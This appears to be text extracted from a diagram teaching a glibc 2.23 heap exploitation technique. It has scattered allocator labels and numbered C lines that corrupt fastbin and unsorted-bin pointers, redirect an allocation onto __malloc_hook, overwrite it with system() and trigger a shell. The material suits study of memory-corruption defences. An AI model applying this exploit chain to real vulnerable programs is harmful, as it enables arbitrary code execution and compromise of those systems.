 fastbin[5]
NULL
victim_chunk->fd
relative_chunk
relative_chunk->fd
NULL
unsorted bin
bk
fd
bk
remainder
fd
smallbin[7]
bk
fd
低
高
低
高
&unsafe_state
....
malloc_hook_chunk
->size
0xXXXXXXXXXXXXXXXX
&severity_list
0xXXXXXXXXXX7f0000
0x0000000000000000
&__memalign_hook
&__realloc_hook
__malloc_hook
0xe8
[ glibc_2.23] &main_arena
0x58
....
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
bins[3]
....
0x80
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
main_arena_chunk
....
align_chunk
prev_size
0x91
....
main_arena_chunk
prev_size
(main_arena_chunk | 0x00 = 0)
0x71
main_arena_use
__malloc_hook_adjust
fake_libc_chunk
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);